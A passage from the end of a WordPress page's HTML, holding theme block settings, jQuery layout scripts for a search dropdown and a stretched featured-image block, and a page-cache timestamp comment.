tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.357 seconds, on 2026-01-21 @ 21:09 --><!-- need to refresh to see cached version -->